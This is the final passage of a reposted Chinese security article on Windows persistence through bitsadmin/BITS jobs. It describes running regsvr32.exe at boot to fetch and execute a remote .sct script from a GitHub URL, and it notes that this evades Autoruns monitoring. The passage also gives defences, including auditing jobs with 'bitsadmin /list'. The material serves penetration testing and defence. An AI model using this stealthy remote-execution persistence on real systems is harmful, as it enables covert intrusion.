
通过直接调用regsvr32.exe,可去掉cmd弹出的黑框
重启系统,代码成功执行,调用regsvr32.exe,执行 https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct 中的内容,弹出计算器
0x07 防御
只要攻击方法已知,防御就不难
- 限制管理员权限
- 禁用bits服务
- 通过
bitsadmin /list /allusers /verbose查看是否有可疑的下载任务
0x08 小结
本文介绍了如何通过系统自带的bitsadmin实现系统开机后执行任意命令,特别的是该方法可绕过启动项监控工具Autoruns的检测(其他检测工具有待测试),相比于常规的写注册表、添加启动项、利用wmi等等,隐蔽性更高,所以在渗透测试中将会发挥很大作用。
如果你有更好的想法,欢迎交流。
0x09 其他相关学习资料
- http://0xthem.blogspot.jp/2014/03/t-emporal-persistence-with-and-schtasks.html
- https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
- https://www.penflip.com/pwnwiki/pwnwiki/blob/master/persistence-windows.txt
- 本文标签: 配置 时间 Powershell 测试 Persistence 管理 java value ask shell 安装 代码 解决方法 翻译 Job js 微软 目录 实例 Win8 remote ORM cat GitHub 参数 服务器 下载 https IDE HTML src windows Service 进程 SDN zip Chrome 删除 git UI 智能 lib cmd JavaScript tar Google update list http ip
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二


![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

